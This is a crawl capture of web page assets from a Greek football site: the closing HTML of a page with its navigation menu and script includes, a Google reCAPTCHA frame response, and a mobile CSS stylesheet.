        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qdk-xQnjAD6bYalpscqSMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768478422855');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all
body_size: 443
content:
@media screen and (max-width: 1023px) {
.maxgridrow{padding:0 12px}
#website {
    overflow-x: hidden;
    width: 100%;
    max-width: 100%;
}
#identity:before{top:-10px}
.topmenu .topmenu-i{font-size:17px;padding:2px 10px}
.topmenu .topmenu-i a{font-size:17px}
.top-row .maxgridrow{padding:0}
.top-row .maxgridrow .level{display:flex;padding-right:10px}
.column.logo-area{padding:0}
.logowrap{padding:15px 0}
.logowrap .flexgrid.level{margin:0;display:flex}
.logowrap .flexgrid.level .is-narrow{display:none}
#main-menu{display:none}
#burger-menu{width:25px;display:block;margin-right:15px}
#burger-menu .span{width:100%;display:block;height:3px;background-color:#fff}
#burger-menu .span:nth-child(2){margin:4px 0}
  
.a-logo {
    max-width: 280px;
}
  
.bilboard-top{display:none}
.tile-image.image-h-semi{height:210px}
.close-burger {
    padding: 5px;
    left: calc(-50vh + 10px);
}
.burger-menu-sections{overflow-x:scroll}
.burger-menu-section{min-width:calc(100vw - 75px);max-width:calc(100vw - 75px);width:calc(100vw - 75px);padding-left:15px;padding-right:15px}
.burger-menu-number{font-size:120px}
.footer-menu{display:flex;flex-wrap:wrap}
  
.latestnews-t.white-c.text-shadow {
    color: #ab080c;
    line-height: 1;
    background: -webkit-linear-gradient(#ab080c,#dd0e20);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-shadow: none;
}  

.contentpage{
    padding: 0 0;
    font-size: 20px;
    font-weight: 400;
    color: #0f0f0f;
    line-height: 1.4;
}
  
} /* END MOB */


/* @media screen and (max-device-width: 767px) and (orientation: landscape) {
#website {
    max-width: 450px;
    margin: 0 auto;
}section.colorized {
    margin: 0 auto;
    right: initial;
    left: initial;
    width: auto;
}
} */